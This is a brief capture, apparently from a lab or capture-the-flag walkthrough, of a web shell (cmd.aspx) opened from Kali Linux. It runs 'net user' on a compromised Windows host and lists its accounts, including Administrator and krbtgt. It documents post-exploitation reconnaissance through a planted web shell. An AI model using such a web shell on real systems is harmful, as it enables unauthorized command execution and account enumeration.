 10.10.16.4:9999/development/cmd.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Program c:\windows\system32\cmd.exe
Arguments /c net user
Run
User accounts for \\G0
-------------------------------------------------------------------------------
Administrator C.Bum D.Truff
G.Lors Guest I.Francis
krbtgt L.Kein M.Gold
O.Possum R.Cold S.Moon
svc_apache V.Stevens W.Walker
The command completed successfully.